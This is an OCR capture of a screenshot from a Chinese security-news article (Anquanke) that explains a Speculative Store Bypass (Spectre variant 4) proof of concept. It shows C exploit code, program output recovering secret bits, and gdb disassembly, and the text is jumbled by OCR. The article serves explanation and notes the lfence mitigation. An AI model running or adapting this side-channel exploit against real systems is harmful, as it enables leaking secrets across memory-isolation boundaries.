 晚上10:06
... 0.10K/s 4G 62%
NEWS 安全客
" Press <F1> to display hel
1: 11111111111111111111111111111111 in 36822 cycles (hitrate: 0.086905%)
1: 11111111111111111111111111111111 in 36869 cycles (hitrate: 0.086794%)
Speculative4.c (/root/tmp)
0: 00000000000000000000000000000000 in 36720 cycles (hitrate: 0.087146%)
macro
1: 11111111111111111111111111111111 in 36783 cycles (hitrate: 0.086997%)
pipeline_flush
0: 00000000000000000000000000000000 in 36812 cycles (hitrate: 0.086928%)
clflush
1: 11111111111111111111111111111111 in 36804 cycles (hitrate: 0.086947%)
flushy
1: 11111111111111111111111111111111 in 41454 cycles (hitrate: 0.077194%)
memory_slot
root@CSZQ:~/tmp#
timey_lines
!/bin/bash [root@CSZQ: ~/tmp]
99 int testfun(int idx) {
variable
100 pipeline_flush();
flushy_area
101 *flushy = memory_slot;
memory_slot_area
102 *memory_slot = secret_read_area;
secret_read_area
103 timey_lines['0' << 12] = 1; // 0
public_read_area
104 timey_lines['1' << 12] = 1; // timey_lines[4k] = 1 ==> timey_line_area[68K] = 1
timey_line_area
105 pipeline_flush();
dummy_char_sink
106 clflush(flushy);
107 clflush(&timey_lines['0' << 12]);
function
108 clflush(&timey_lines['1' << 12]);
testfun
109 asm volatile("mfence"); // 保证指令流写成功
main
110 pipeline_flush();
111
112 // START OF CRITICAL PATH
113 unsigned char **memory_slot__slowptr = *flushy;
114 // the following store will be speculatively ignored since its address is unknown
115 *memory_slot__slowptr = public_read_area;
116
117 // uncomment the instructions in the next line to break the attack
118 asm volatile("" /*"mov $0, %%eax\n\tcpuid\n\tlfence"*/ : /*out*/ : \
119 /*in*/ : "rax","rbx","rcx","rdx","memory");
120 // architectual read from dummy_timey_line, possible
121 //microarchitectural read from timey_line
122 dummy_char_sink = timey_lines[(*memory_slot)[idx] << 12]; // 通过双重数组来使得数据被缓存
123 // END OF CRITICAL PATH
124
125 unsigned int t1, t2;
此处内联汇编打开其中的注释即可打破本类攻击
126
127 pipeline_flush();
128 asm volatile(
129 "lfence\n\t"
130 "rdtscp\n\t"
131 "mov %%eax, %%ebx\n\t"
132 "mov (%%rdi), %%r11\n\t"
133 "rdtscp\n\t"
看雪
安全客 ( www.anquanke.com )
最重要的代码在115行和122行, 在C语言层面看不出任何
问题, 请查看汇编代码:
root@CSZQ: ~/tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Speculative4.c
114 // the following store will be speculatively ignored since its address is unknown
> 115 *memory_slot__slowptr = public_read_area;
116
117 // uncomment the instructions in the next line to break the attack
118 asm volatile("" /*"mov $0, %%eax\n\tcpuid\n\tlfence"*/ : /*out*/ : \
119 /*in*/ : "rax","rbx","rcx","rdx","memory"); // M-e~F~EM-eM--~XM-eM-1~OM-i~Z~\
120 // architectual read from dummy_timey_line, possible
121 //microarchitectural read from timey_line
122 dummy_char_sink = timey_lines[(*memory_slot)[idx] << 12]; // M-i~@~ZM-hM-?~GM-e~O~LM-i~G~MM
123 // END OF CRITICAL PATH
124
125 unsigned int t1, t2;
126
127 pipeline_flush();
128 asm volatile(
129 "lfence\n\t"
> 0x5555555547d6 <testfun+124> mov -0x10(%rbp),%rax
CPU内部存储执行单元来执行
0x5555555547da <testfun+128> lea 0x20088f(%rip),%rdx # 0x555555755070 <public_read_area>
0x5555555547e1 <testfun+135> mov %rdx,(%rax)
0x5555555547e4 <testfun+138> mov 0x201875(%rip),%rdx # 0x555555756060 <memory_slot_area+4000>
0x5555555547eb <testfun+145> mov -0x2c(%rbp),%eax
CPU内部加载执行单元来执行
0x5555555547ee <testfun+148> cltq
0x5555555547f0 <testfun+150> add %rdx,%rax
0x5555555547f3 <testfun+153> movzbl (%rax),%eax
0x5555555547f6 <testfun+156> movzbl %al,%eax
0x5555555547f9 <testfun+159> shl $0xc,%eax
0x5555555547fc <testfun+162> cltq
0x5555555547fe <testfun+164> lea 0x10000(%rax),%rdx
0x555555554805 <testfun+171> lea 0x204734(%rip),%rax # 0x555555758f40 <timey_line_area>
0x55555555480c <testfun+178> add %rdx,%rax
0x55555555480f <testfun+181> movzbl (%rax),%eax
0x555555554812 <testfun+184> mov %al,0x404728(%rip) # 0x555555958f40 <dummy_char_sink>
0x555555554818 <testfun+190> mov $0x0,%eax
看雪
安全客 ( www.anquanke.com )
native process 14968 In: testfun
汇编代码中红色部分为115行代码, 绿色部分为122行代
码, 紫色部分即为出现问题的关键代码。
1
3